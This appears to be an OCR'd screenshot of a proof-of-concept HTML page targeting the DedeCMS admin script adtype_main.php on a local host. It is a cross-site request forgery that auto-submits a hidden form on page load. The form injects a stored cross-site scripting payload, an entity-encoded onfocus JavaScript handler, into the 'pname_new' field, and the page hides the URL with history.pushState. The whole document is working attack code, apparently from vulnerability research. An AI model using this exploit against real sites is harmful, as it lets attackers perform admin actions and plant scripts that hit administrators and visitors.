 1 <html>
2 <body>
3 <form action="http://127.0.0.1:9600/dede/adtype_main.php" method="POST"
>
4 <input type="hidden" name="dopost" value="save" />
5 <input type="hidden" name="idend" value="0" />
6 <input type="hidden" name="pname&#95;new" value="test&quot;&#32;
onfocus&#61;&quot;javascript&#58;alert&#40;1&#41;&quot;" />
7 <input type="hidden" name="check&#95;new" value="1" />
8 <input type="hidden" name="imageField" value="�&#161;&#174;�&#174;&#
154;" />
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
12 history.pushState('', '', '/');
13 document.forms[0].submit();
14 </script>
15 </body>
16 </html>
17